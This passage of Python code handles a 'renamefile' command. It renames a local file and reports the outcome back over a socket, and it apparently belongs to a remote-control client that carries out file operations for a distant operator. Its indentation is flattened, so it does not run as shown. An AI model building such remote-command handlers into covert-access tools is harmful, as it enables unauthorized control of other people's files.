 elif command.startswith("renamefile"):
try:
#_ holds command renamefile
_, oldfilename, newfilename = command.split(" ", 2)
print(f"Attempting to rename file: '{oldfilename}' to '{newfilename}'")
if not os.path.exists(oldfilename):
print(f"File not found: {oldfilename}")
s.send(f"Error: File not found: {oldfilename}".encode())
return
os.rename(oldfilename, newfilename)
print(f"File successfully renamed from '{oldfilename}' to '{newfilename}'")
s.send(f"File renamed from {oldfilename} to {newfilename}".encode())
except Exception as e:
print(f"Error renaming file: {e}")
s.send(f"Error renaming file: {e}".encode())